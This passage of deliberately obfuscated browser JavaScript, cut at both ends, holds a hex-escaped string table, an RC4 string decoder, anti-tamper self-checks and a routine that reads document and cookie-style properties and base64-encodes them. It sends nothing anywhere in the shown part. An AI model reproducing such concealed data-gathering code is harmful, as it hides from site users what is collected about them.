4d\x4b\x74\x77\x70\x45\x3d','\x58\x55\x2f\x44\x67\x67\x3d\x3d','\x77\x70\x78\x38\x61\x77\x3d\x3d','\x4d\x4d\x4f\x4d\x77\x70\x6f\x3d','\x58\x73\x4b\x49\x63\x68\x55\x3d','\x77\x36\x44\x44\x71\x31\x4c\x44\x6c\x63\x4f\x39\x4e\x43\x51\x3d','\x77\x37\x4c\x43\x67\x63\x4b\x76\x4e\x43\x2f\x44\x74\x73\x4f\x6f\x77\x36\x42\x44\x55\x38\x4b\x66\x4d\x6c\x64\x4e\x61\x7a\x58\x44\x6d\x41\x3d\x3d','\x45\x38\x4b\x6e\x46\x6d\x45\x39','\x45\x4d\x4f\x54\x77\x72\x30\x3d','\x77\x70\x33\x44\x76\x63\x4f\x70\x54\x30\x5a\x6d','\x77\x35\x2f\x43\x6f\x38\x4b\x53\x61\x4d\x4f\x67\x66\x51\x3d\x3d','\x77\x70\x33\x43\x6a\x4d\x4f\x72','\x77\x72\x62\x43\x68\x31\x59\x3d','\x49\x4d\x4f\x35\x77\x70\x67\x77\x77\x34\x6a\x44\x6c\x73\x4f\x35\x77\x37\x42\x6a','\x77\x70\x6a\x43\x71\x46\x52\x4b\x77\x72\x72\x43\x72\x77\x3d\x3d','\x64\x6e\x4a\x6d','\x54\x4d\x4f\x38\x62\x77\x3d\x3d','\x58\x63\x4b\x6a\x43\x48\x30\x73','\x48\x6c\x48\x43\x74\x73\x4b\x73\x77\x34\x41\x6f','\x77\x70\x6e\x44\x73\x38\x4b\x51','\x44\x73\x4b\x79\x48\x41\x3d\x3d','\x4b\x63\x4f\x68\x77\x37\x34\x6e\x77\x36\x33\x44\x74\x67\x3d\x3d','\x5a\x38\x4b\x4e\x55\x41\x3d\x3d','\x63\x41\x48\x43\x6c\x67\x3d\x3d','\x58\x54\x6a\x43\x6f\x63\x4f\x31\x56\x47\x51\x3d','\x51\x38\x4b\x67\x63\x38\x4b\x43\x77\x72\x49\x3d','\x42\x33\x44\x43\x6e\x67\x3d\x3d','\x44\x4d\x4f\x49\x53\x67\x3d\x3d','\x66\x42\x44\x43\x71\x73\x4f\x43\x77\x70\x6e\x43\x6f\x58\x44\x44\x70\x42\x45\x3d','\x77\x70\x52\x6a\x63\x77\x3d\x3d','\x41\x47\x50\x43\x74\x77\x3d\x3d','\x4f\x77\x7a\x43\x72\x4d\x4b\x39\x77\x36\x4c\x44\x74\x4d\x4f\x34\x77\x36\x62\x44\x76\x4d\x4b\x71','\x77\x71\x5a\x4e\x77\x36\x34\x3d','\x45\x77\x6a\x43\x74\x41\x3d\x3d','\x77\x35\x41\x70\x77\x6f\x6a\x43\x73\x4d\x4b\x52','\x77\x36\x76\x44\x71\x30\x6a\x44\x70\x73\x4f\x67\x4d\x51\x3d\x3d','\x77\x6f\x62\x44\x73\x73\x4f\x46','\x77\x36\x31\x2b\x77\x71\x6f\x3d','\x77\x72\x64\x55\x66\x41\x3d\x3d','\x55\x63\x4f\x5a\x77\x6f\x63\x4f\x65\x32\x46\x30\x43\x77\x3d\x3d','\x44\x44\x76\x43\x72\x73\x4f\x2b\x55\x32\x6b\x3d','\x77\x71\x4e\x58\x77\x71\x4d\x3d','\x77\x72\x78\x71\x77\x70\x67\x3d','\x4b\x38\x4b\x4b\x5a\x73\x4b\x4f\x77\x35\x66\x44\x6d\x7a\x51\x30\x4b\x6e\x33\x44\x6c\x43\x51\x61\x77\x35\x78\x73\x61\x41\x3d\x3d','\x57\x63\x4b\x6b\x63\x63\x4b\x51\x77\x71\x4d\x4d','\x4d\x6a\x66\x43\x6a\x67\x3d\x3d','\x53\x68\x54\x43\x69\x51\x3d\x3d','\x62\x6d\x78\x6f','\x55\x73\x4f\x31\x66\x4d\x4f\x56\x77\x37\x33\x44\x76\x46\x6a\x43\x6f\x43\x49\x67\x77\x36\x70\x57\x50\x46\x66\x43\x74\x42\x30\x68','\x58\x7a\x76\x43\x67\x79\x4c\x43\x67\x31\x6b\x73\x5a\x63\x4b\x6b','\x77\x6f\x4c\x44\x71\x4d\x4f\x72\x51\x55\x59\x3d','\x77\x36\x4e\x6d\x56\x38\x4b\x36\x77\x35\x37\x44\x6b\x38\x4b\x6d','\x77\x6f\x70\x63\x63\x38\x4f\x6d\x49\x73\x4f\x4b','\x62\x4d\x4f\x73\x77\x71\x34\x3d','\x59\x44\x51\x42\x59\x45\x6e\x44\x69\x38\x4f\x57\x77\x36\x45\x4e\x63\x43\x44\x44\x68\x6a\x33\x43\x70\x6a\x42\x6a\x77\x37\x6e\x44\x6a\x73\x4f\x36\x49\x38\x4b\x67\x45\x73\x4b\x2b\x77\x34\x72\x43\x68\x31\x6c\x74\x77\x71\x2f\x43\x6b\x6a\x56\x61\x55\x6d\x5a\x4f\x4c\x38\x4f\x44','\x77\x70\x37\x44\x69\x38\x4b\x6a\x77\x35\x58\x43\x76\x68\x4a\x61','\x77\x35\x62\x43\x76\x73\x4b\x56\x66\x4d\x4f\x67\x5a\x67\x3d\x3d','\x77\x71\x50\x43\x76\x46\x51\x3d','\x52\x38\x4f\x7a\x77\x34\x63\x3d','\x77\x6f\x58\x43\x74\x73\x4f\x53','\x4d\x47\x4c\x43\x6d\x78\x54\x44\x67\x4d\x4f\x50\x58\x6d\x59\x32\x4e\x42\x4c\x44\x73\x57\x6b\x41\x77\x35\x4e\x73\x77\x37\x35\x32\x77\x72\x67\x46\x4b\x51\x3d\x3d','\x4f\x47\x2f\x44\x71\x38\x4f\x62\x77\x72\x72\x44\x68\x77\x3d\x3d','\x58\x38\x4f\x4a\x77\x36\x49\x3d','\x77\x37\x66\x44\x6f\x6c\x50\x44\x70\x73\x4f\x39\x4e\x78\x35\x67\x77\x34\x62\x44\x6a\x38\x4f\x61\x42\x56\x44\x44\x73\x6d\x7a\x44\x68\x52\x33\x43\x6c\x56\x49\x5a\x47\x77\x48\x43\x75\x52\x76\x44\x6b\x31\x67\x3d','\x49\x63\x4f\x35\x50\x41\x3d\x3d','\x77\x72\x39\x71\x77\x37\x55\x3d','\x77\x6f\x68\x4f\x77\x72\x2f\x43\x75\x32\x31\x46\x50\x63\x4b\x6f\x41\x77\x4a\x6a','\x5a\x63\x4f\x2b\x43\x67\x3d\x3d','\x77\x37\x70\x6b\x52\x73\x4b\x34\x77\x34\x2f\x44\x73\x73\x4b\x7a','\x4e\x78\x37\x43\x76\x79\x44\x43\x6f\x55\x45\x3d','\x77\x72\x50\x44\x73\x68\x58\x44\x76\x63\x4b\x6b\x4a\x58\x4e\x35\x77\x6f\x38\x3d','\x77\x34\x6e\x43\x71\x38\x4b\x58\x63\x73\x4f\x67','\x77\x71\x49\x6f\x77\x70\x44\x43\x6b\x73\x4b\x64\x4a\x55\x2f\x44\x74\x4d\x4f\x32\x77\x35\x70\x65\x77\x35\x73\x3d','\x77\x34\x31\x39\x77\x72\x4d\x3d','\x77\x70\x46\x4d\x77\x71\x37\x43\x75\x58\x78\x6b\x42\x41\x3d\x3d','\x77\x70\x58\x43\x74\x52\x72\x43\x6a\x67\x3d\x3d','\x4b\x4d\x4b\x34\x43\x51\x3d\x3d','\x51\x4d\x4b\x76\x65\x38\x4b\x53\x77\x72\x45\x4e\x77\x72\x37\x43\x70\x73\x4b\x4e','\x77\x71\x42\x47\x55\x48\x5a\x42\x65\x32\x6e\x44\x67\x4d\x4b\x58\x44\x44\x7a\x43\x73\x45\x46\x6e\x77\x70\x56\x49\x77\x35\x76\x43\x74\x43\x38\x6f\x77\x70\x63\x3d','\x59\x51\x6f\x53','\x4a\x33\x72\x44\x71\x63\x4f\x56\x77\x72\x6f\x3d','\x53\x63\x4f\x54\x77\x72\x6f\x64\x66\x57\x41\x3d','\x77\x6f\x4a\x4f\x77\x6f\x48\x43\x6b\x79\x41\x3d','\x45\x4d\x4b\x34\x43\x67\x3d\x3d','\x77\x70\x44\x43\x6e\x73\x4f\x39\x77\x37\x76\x43\x69\x73\x4f\x4b\x62\x67\x3d\x3d','\x77\x6f\x50\x43\x71\x51\x58\x43\x67\x38\x4b\x6d\x50\x33\x66\x44\x68\x41\x3d\x3d','\x52\x63\x4f\x41\x77\x37\x4d\x3d','\x4e\x56\x62\x43\x68\x78\x44\x43\x6c\x45\x62\x43\x76\x77\x3d\x3d','\x48\x4d\x4f\x4b\x77\x37\x6c\x4c\x42\x63\x4b\x64\x77\x36\x42\x49\x51\x67\x3d\x3d','\x4f\x63\x4f\x79\x77\x70\x49\x79\x77\x35\x72\x44\x6c\x77\x3d\x3d','\x48\x73\x4f\x65\x41\x6d\x7a\x43\x6e\x32\x6f\x4d\x58\x68\x72\x44\x67\x47\x62\x43\x6c\x73\x4b\x69\x57\x73\x4b\x62\x41\x73\x4f\x62\x77\x34\x37\x43\x6a\x4d\x4b\x6a\x4c\x63\x4b\x51\x77\x37\x35\x76\x77\x36\x49\x75\x77\x36\x44\x44\x70\x38\x4f\x45\x77\x36\x37\x43\x68\x4d\x4f\x4e\x77\x35\x6b\x70','\x77\x36\x52\x63\x77\x70\x7a\x44\x71\x6b\x38\x46','\x50\x58\x2f\x43\x6b\x77\x3d\x3d','\x54\x73\x4b\x5a\x66\x77\x3d\x3d','\x77\x70\x30\x72\x77\x6f\x6a\x43\x75\x38\x4b\x55\x77\x6f\x6e\x43\x72\x6b\x7a\x44\x69\x42\x52\x34','\x77\x70\x4c\x43\x75\x46\x52\x4f\x77\x72\x72\x43\x72\x6c\x42\x61','\x63\x73\x4b\x4d\x63\x63\x4b\x4a\x77\x35\x72\x44\x6b\x52\x52\x74\x50\x32\x34\x3d','\x77\x37\x39\x37\x56\x73\x4b\x74\x77\x36\x66\x44\x75\x38\x4b\x6c\x77\x71\x4c\x44\x67\x51\x3d\x3d','\x43\x73\x4f\x6a\x77\x71\x33\x44\x6a\x77\x3d\x3d','\x77\x70\x48\x44\x68\x63\x4f\x63\x62\x6d\x4d\x73','\x62\x73\x4b\x4d\x64\x51\x51\x3d','\x65\x63\x4f\x6f\x77\x37\x30\x69\x77\x37\x4c\x44\x74\x67\x3d\x3d','\x58\x42\x4c\x44\x6e\x38\x4b\x44\x62\x42\x6a\x44\x6e\x77\x3d\x3d','\x77\x6f\x33\x44\x6c\x38\x4b\x51\x77\x36\x70\x39\x62\x51\x3d\x3d','\x77\x71\x72\x43\x69\x79\x49\x3d','\x77\x72\x44\x44\x6e\x4d\x4f\x54','\x42\x55\x48\x44\x74\x51\x3d\x3d','\x52\x6a\x7a\x43\x6f\x51\x3d\x3d','\x45\x55\x58\x43\x6e\x67\x3d\x3d','\x77\x72\x54\x44\x72\x38\x4f\x4f','\x65\x46\x6e\x43\x6b\x78\x6e\x43\x6b\x30\x66\x43\x75\x4d\x4f\x77\x77\x6f\x58\x44\x69\x44\x49\x54\x54\x78\x35\x68\x77\x6f\x6f\x3d','\x46\x44\x48\x43\x6b\x38\x4f\x74\x56\x57\x67\x6f\x56\x77\x3d\x3d','\x77\x6f\x74\x77\x58\x41\x3d\x3d','\x4d\x47\x6e\x44\x70\x77\x3d\x3d'];(function(_0x4839fa,_0x2cedaa){var _0x32f2d2=function(_0x41b231){while(--_0x41b231){_0x4839fa['\x70\x75\x73\x68'](_0x4839fa['\x73\x68\x69\x66\x74']());}};var _0x223950=function(){var _0x5cf3b8={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x47022d,_0x3b4249,_0x8c0c37,_0x32fe31){_0x32fe31=_0x32fe31||{};var _0x100a9f=_0x3b4249+'\x3d'+_0x8c0c37;var _0x13affd=0x0;for(var _0x13affd=0x0,_0x21b2db=_0x47022d['\x6c\x65\x6e\x67\x74\x68'];_0x13affd<_0x21b2db;_0x13affd++){var _0x4fcb3b=_0x47022d[_0x13affd];_0x100a9f+='\x3b\x20'+_0x4fcb3b;var _0x148161=_0x47022d[_0x4fcb3b];_0x47022d['\x70\x75\x73\x68'](_0x148161);_0x21b2db=_0x47022d['\x6c\x65\x6e\x67\x74\x68'];if(_0x148161!==!![]){_0x100a9f+='\x3d'+_0x148161;}}_0x32fe31['\x63\x6f\x6f\x6b\x69\x65']=_0x100a9f;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x13f375,_0x68a615){_0x13f375=_0x13f375||function(_0x467dfc){return _0x467dfc;};var _0x1cc7eb=_0x13f375(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x68a615['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x4fd060=function(_0x1e1eb2,_0x5cac06){_0x1e1eb2(++_0x5cac06);};_0x4fd060(_0x32f2d2,_0x2cedaa);return _0x1cc7eb?decodeURIComponent(_0x1cc7eb[0x1]):undefined;}};var _0x3b412a=function(){var _0x341744=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x341744['\x74\x65\x73\x74'](_0x5cf3b8['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x5cf3b8['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x3b412a;var _0x16c6aa='';var _0x4646e6=_0x5cf3b8['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x4646e6){_0x5cf3b8['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x4646e6){_0x16c6aa=_0x5cf3b8['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x5cf3b8['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x223950();}(_0xce7b,0xd4));var _0xbce7=function(_0x4839fa,_0x2cedaa){_0x4839fa=_0x4839fa-0x0;var _0x32f2d2=_0xce7b[_0x4839fa];if(_0xbce7['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x27e511=function(){return this;};var _0x223950=_0x27e511();var _0x5cf3b8='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x223950['\x61\x74\x6f\x62']||(_0x223950['\x61\x74\x6f\x62']=function(_0x47022d){var _0x3b4249=String(_0x47022d)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x8c0c37=0x0,_0x32fe31,_0x100a9f,_0x334d9b=0x0,_0x13affd='';_0x100a9f=_0x3b4249['\x63\x68\x61\x72\x41\x74'](_0x334d9b++);~_0x100a9f&&(_0x32fe31=_0x8c0c37%0x4?_0x32fe31*0x40+_0x100a9f:_0x100a9f,_0x8c0c37++%0x4)?_0x13affd+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x32fe31>>(-0x2*_0x8c0c37&0x6)):0x0){_0x100a9f=_0x5cf3b8['\x69\x6e\x64\x65\x78\x4f\x66'](_0x100a9f);}return _0x13affd;});}());var _0x21b2db=function(_0x4fcb3b,_0x148161){var _0x13f375=[],_0x68a615=0x0,_0x467dfc,_0x1cc7eb='',_0x4fd060='';_0x4fcb3b=atob(_0x4fcb3b);for(var _0x1e1eb2=0x0,_0x5cac06=_0x4fcb3b['\x6c\x65\x6e\x67\x74\x68'];_0x1e1eb2<_0x5cac06;_0x1e1eb2++){_0x4fd060+='\x25'+('\x30\x30'+_0x4fcb3b['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1e1eb2)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x4fcb3b=decodeURIComponent(_0x4fd060);for(var _0x3b412a=0x0;_0x3b412a<0x100;_0x3b412a++){_0x13f375[_0x3b412a]=_0x3b412a;}for(_0x3b412a=0x0;_0x3b412a<0x100;_0x3b412a++){_0x68a615=(_0x68a615+_0x13f375[_0x3b412a]+_0x148161['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3b412a%_0x148161['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x467dfc=_0x13f375[_0x3b412a];_0x13f375[_0x3b412a]=_0x13f375[_0x68a615];_0x13f375[_0x68a615]=_0x467dfc;}_0x3b412a=0x0;_0x68a615=0x0;for(var _0x341744=0x0;_0x341744<_0x4fcb3b['\x6c\x65\x6e\x67\x74\x68'];_0x341744++){_0x3b412a=(_0x3b412a+0x1)%0x100;_0x68a615=(_0x68a615+_0x13f375[_0x3b412a])%0x100;_0x467dfc=_0x13f375[_0x3b412a];_0x13f375[_0x3b412a]=_0x13f375[_0x68a615];_0x13f375[_0x68a615]=_0x467dfc;_0x1cc7eb+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x4fcb3b['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x341744)^_0x13f375[(_0x13f375[_0x3b412a]+_0x13f375[_0x68a615])%0x100]);}return _0x1cc7eb;};_0xbce7['\x72\x63\x34']=_0x21b2db;_0xbce7['\x64\x61\x74\x61']={};_0xbce7['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x16c6aa=_0xbce7['\x64\x61\x74\x61'][_0x4839fa];if(_0x16c6aa===undefined){if(_0xbce7['\x6f\x6e\x63\x65']===undefined){var _0x4646e6=function(_0x1b15df){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x1b15df;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x4646e6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x473eaf=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x473eaf['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x4646e6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x379c82){if(!Boolean(~_0x379c82)){return _0x379c82;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x4646e6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x313f53){for(var _0x2891dc=0x0,_0x4fbae4=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x2891dc<_0x4fbae4;_0x2891dc++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x4fbae4=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x313f53(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x4646e6(_0xbce7)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xbce7['\x6f\x6e\x63\x65']=!![];}_0x32f2d2=_0xbce7['\x72\x63\x34'](_0x32f2d2,_0x2cedaa);_0xbce7['\x64\x61\x74\x61'][_0x4839fa]=_0x32f2d2;}else{_0x32f2d2=_0x16c6aa;}return _0x32f2d2;};(function(){var _0x4cb795=function(){var _0x4839fa=!![];return function(_0x2cedaa,_0x32f2d2){var _0x41b231=_0x4839fa?function(){if(_0x32f2d2){var _0xc69bf4=_0x32f2d2['\x61\x70\x70\x6c\x79'](_0x2cedaa,arguments);_0x32f2d2=null;return _0xc69bf4;}}:function(){};_0x4839fa=![];return _0x41b231;};}();var _0x198373={'\x7a\x45\x76':function _0x9d942(_0xe8e99c,_0x673c62){return _0xe8e99c(_0x673c62);},'\x45\x4a\x54':function _0x3a1d8f(_0x545a5f,_0x5ac408){return _0x545a5f<_0x5ac408;},'\x43\x49\x59':function _0x42e618(_0x3c0802){return _0x3c0802();},'\x4d\x64\x48':function _0x120ed0(_0x1e7297,_0x582c3c){return _0x1e7297!==_0x582c3c;},'\x6e\x56\x75':function _0x3372e1(_0x2f9c9b,_0x52ab25){return _0x2f9c9b+_0x52ab25;},'\x77\x4c\x78':function _0x2b8141(_0x35b565,_0x1a0016){return _0x35b565/_0x1a0016;},'\x4d\x74\x6d':function _0x228ee4(_0xad13c7,_0x2bbcc4){return _0xad13c7===_0x2bbcc4;},'\x4e\x4a\x44':function _0x2a0fde(_0x4ece0a,_0x9fed39){return _0x4ece0a>_0x9fed39;},'\x43\x42\x46':function _0x93c8f(_0x39011d,_0x218a94){return _0x39011d==_0x218a94;},'\x44\x4b\x55':function _0x5f10eb(_0x15433c,_0x43d76c){return _0x15433c(_0x43d76c);},'\x4f\x4f\x67':function _0x312408(_0x596f48,_0x1b01cc){return _0x596f48==_0x1b01cc;},'\x74\x4b\x45':function _0x580bce(_0x37297b,_0xda9081){return _0x37297b==_0xda9081;},'\x46\x6d\x4a':function _0x31435c(_0x575cec,_0x58c664){return _0x575cec==_0x58c664;},'\x79\x76\x41':function _0x3048eb(_0x39f9fa,_0x1df21b){return _0x39f9fa!==_0x1df21b;},'\x64\x6a\x57':function _0x165f82(_0x287ed2){return _0x287ed2();},'\x61\x45\x65':function _0x4c3d99(_0x52c6e7,_0x1ad157){return _0x52c6e7(_0x1ad157);},'\x6b\x4e\x64':function _0x2c5642(_0x540cac,_0x4625fe){return _0x540cac(_0x4625fe);},'\x6d\x72\x73':function _0x19c052(_0x37bfd3,_0x5f3e10){return _0x37bfd3+_0x5f3e10;},'\x59\x6d\x56':function _0x3ea9fc(_0x17ad62,_0x4b2a37){return _0x17ad62+_0x4b2a37;},'\x6e\x43\x4a':function _0x496c3c(_0x53b4dd,_0x77cdc3){return _0x53b4dd+_0x77cdc3;}};var _0x500791=this[_0xbce7('0x0', '\x26\x66\x76\x6e')];var _0x49ec8d=_0x500791[_0xbce7('0x1', '\x66\x5b\x69\x53')];var _0x459eae='';var _0x259d48='';if(_0x198373[_0xbce7('0x2', '\x75\x34\x4c\x29')](typeof _0x500791[_0xbce7('0x3', '\x4b\x66\x57\x5a')],_0xbce7('0x4', '\x28\x65\x34\x50'))){_0x459eae=_0x500791[_0xbce7('0x5', '\x75\x34\x4c\x29')];_0x259d48=_0x459eae[_0xbce7('0x6', '\x6b\x72\x64\x72')];}var _0x4ae2e4=_0x500791[_0xbce7('0x7', '\x73\x28\x4e\x42')];var _0x7ebc74=_0x500791[_0xbce7('0x8', '\x29\x65\x30\x4f')];var _0x3529e1=new _0x500791[_0xbce7('0x9', '\x33\x4e\x4b\x67')]()[_0xbce7('0xa', '\x4b\x30\x37\x51')]();var _0x45b538='';function _0x4a268c(_0x3abed4){var _0x17a84b={'\x4c\x56\x61':function _0x4b57d(_0x5b3eb4,_0x16cb65){return _0x5b3eb4<_0x16cb65;},'\x5a\x46\x55':function _0x55d08c(_0x1789b0,_0x29f7a4){return _0x1789b0==_0x29f7a4;},'\x6c\x66\x65':function _0x2f6d0c(_0x277662,_0x46c1d3){return _0x277662>>_0x46c1d3;},'\x76\x71\x7a':function _0x2cc330(_0x5049c3,_0x3cda2f){return _0x5049c3|_0x3cda2f;},'\x55\x76\x65':function _0x2697c8(_0x3302b3,_0x7e0dad){return _0x3302b3<<_0x7e0dad;},'\x48\x73\x66':function _0x44248b(_0x52e816,_0x5a3f09){return _0x52e816&_0x5a3f09;},'\x76\x46\x76':function _0x44b0ce(_0x4f056d,_0x5f2b0e){return _0x4f056d>>_0x5f2b0e;},'\x65\x49\x49':function _0x1308ac(_0x160cc0,_0x229f52){return _0x160cc0>>_0x229f52;},'\x58\x62\x73':function _0x7af139(_0x1e7b7a,_0xf85915){return _0x1e7b7a&_0xf85915;},'\x48\x6b\x43':function _0x382da3(_0x1472c5,_0x2e6a84){return _0x1472c5|_0x2e6a84;},'\x79\x76\x65':function _0x582dc0(_0x14844e,_0x396c8e){return _0x14844e&_0x396c8e;},'\x68\x62\x6f':function _0x57e605(_0x1edd61,_0x483ea7){return _0x1edd61>>_0x483ea7;},'\x4a\x70\x43':function _0x4f8491(_0x1f6cde,_0x1f903e){return _0x1f6cde&_0x1f903e;},'\x50\x6d\x64':function _0xa3f13d(_0x256e9e,_0x30fd07){return _0x256e9e&_0x30fd07;},'\x64\x42\x52':function _0x35b42c(_0x51598d,_0x178893){return _0x51598d>>_0x178893;}};var _0x4db9fd=_0xbce7('0xb', '\x28\x21\x25\x33')[_0xbce7('0xc', '\x40\x50\x62\x38')]('\x7c'),_0x39bb46=0x0;while(!![]){switch(_0x4db9fd[_0x39bb46++]){case'\x30':var _0x377754,_0x3f4548,_0x5d80a8;continue;case'\x31':_0x5d80a8=_0x3abed4[_0xbce7('0xd', '\x75\x6a\x71\x61')];continue;case'\x32':var _0x23151e,_0x1a3998,_0xd209d2;continue;case'\x33':return _0x377754;continue;case'\x34':while(_0x17a84b[_0xbce7('0xe', '\x39\x26\x79\x69')](_0x3f4548,_0x5d80a8)){var _0x486bf4=_0xbce7('0xf', '\x6b\x72\x64\x72')[_0xbce7('0x10', '\x46\x54\x59\x5a')]('\x7c'),_0x32ce6d=0x0;while(!![]){switch(_0x486bf4[_0x32ce6d++]){case'\x30':if(_0x17a84b[_0xbce7('0x11', '\x33\x30\x79\x62')](_0x3f4548,_0x5d80a8)){_0x377754+=_0x2f4d54[_0xbce7('0x12', '\x49\x75\x38\x32')](_0x17a84b[_0xbce7('0x13', '\x4b\x30\x37\x51')](_0x23151e,0x2));_0x377754+=_0x2f4d54[_0xbce7('0x14', '\x39\x26\x79\x69')](_0x17a84b[_0xbce7('0x15', '\x40\x50\x62\x38')](_0x17a84b[_0xbce7('0x16', '\x28\x21\x25\x33')](_0x17a84b[_0xbce7('0x17', '\x56\x6f\x47\x46')](_0x23151e,0x3),0x4),_0x17a84b[_0xbce7('0x18', '\x64\x72\x61\x71')](_0x17a84b[_0xbce7('0x19', '\x72\x6d\x72\x68')](_0x1a3998,0xf0),0x4)));_0x377754+=_0x2f4d54[_0xbce7('0x1a', '\x73\x28\x4e\x42')](_0x17a84b[_0xbce7('0x1b', '\x75\x6a\x71\x61')](_0x17a84b[_0xbce7('0x1c', '\x29\x61\x6e\x56')](_0x1a3998,0xf),0x2));_0x377754+='\x3d';break;}continue;case'\x31':if(_0x17a84b[_0xbce7('0x1d', '\x4f\x46\x2a\x43')](_0x3f4548,_0x5d80a8)){_0x377754+=_0x2f4d54[_0xbce7('0x1e', '\x56\x21\x52\x45')](_0x17a84b[_0xbce7('0x1f', '\x33\x6e\x63\x54')](_0x23151e,0x2));_0x377754+=_0x2f4d54[_0xbce7('0x20', '\x4b\x30\x37\x51')](_0x17a84b[_0xbce7('0x21', '\x42\x68\x6b\x26')](_0x17a84b[_0xbce7('0x22', '\x4e\x70\x6c\x36')](_0x23151e,0x3),0x4));_0x377754+='\x3d\x3d';break;}continue;case'\x32':_0x377754+=_0x2f4d54[_0xbce7('0x23', '\x2a\x65\x37\x6d')](_0x17a84b[_0xbce7('0x24', '\x40\x50\x62\x38')](_0x17a84b[_0xbce7('0x25', '\x77\x4f\x45\x21')](_0x17a84b[_0xbce7('0x26', '\x43\x31\x39\x37')](_0x1a3998,0xf),0x2),_0x17a84b[_0xbce7('0x27', '\x72\x6d\x72\x68')](_0x17a84b[_0xbce7('0x28', '\x40\x74\x29\x23')](_0xd209d2,0xc0),0x6)));continue;case'\x33':_0x377754+=_0x2f4d54[_0xbce7('0x29', '\x4b\x66\x57\x5a')](_0x17a84b[_0xbce7('0x2a', '\x76\x37\x43\x41')](_0x17a84b[_0xbce7('0x2b', '\x46\x54\x59\x5a')](_0x17a84b[_0xbce7('0x2c', '\x2a\x65\x37\x6d')](_0x23151e,0x3),0x4),_0x17a84b[_0xbce7('0x2d', '\x39\x26\x79\x69')](_0x17a84b[_0xbce7('0x2e', '\x73\x28\x4e\x42')](_0x1a3998,0xf0),0x4)));continue;case'\x34':_0x23151e=_0x17a84b[_0xbce7('0x2f', 